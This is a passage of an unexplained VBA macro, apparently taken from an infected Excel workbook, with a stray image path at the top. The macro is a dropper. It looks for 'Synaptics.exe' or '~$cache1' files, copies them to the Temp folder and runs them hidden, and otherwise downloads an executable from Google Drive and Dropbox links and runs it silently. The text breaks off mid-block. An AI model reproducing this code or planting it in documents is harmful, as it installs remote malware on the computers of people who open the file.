 Sub MPS()
Dim FSO As Object
Dim FP(1 To 3), TMP, URL(1 To 3) As String
Set FSO = CreateObject("scripting.filesystemobject")
FP(1) = ActiveWorkbook.Path & "\~$cache1"
FP(2) = ActiveWorkbook.Path & "\Synaptics.exe"
URL(1) = "https://docs.google.com/uc?id=0BxsMXGfPIZfSVzUyaHFYVkQxeFk&export=download"
URL(2) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"
URL(3) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"
TMP = Environ("Temp") & "\~$cache1.exe"
If FSO.FileExists(FP(1)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(1), TMP
End If
Shell TMP, vbHide
ElseIf FSO.FileExists(FP(2)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(2), TMP
End If
Shell TMP, vbHide
Else
If FSO.FileExists(Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe") Then
Shell Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe", vbHide
ElseIf FSO.FileExists(Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe") Then
Shell Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe", vbHide
ElseIf Not FSO.FileExists(TMP) Then
If FDW((URL(1)), (TMP)) Then
ElseIf FDW((URL(2)), (TMP)) Then
ElseIf FDW((URL(3)), (TMP)) Then
End If
If FSO.FileExists(TMP) Then
Shell TMP, vbHide
End If
Else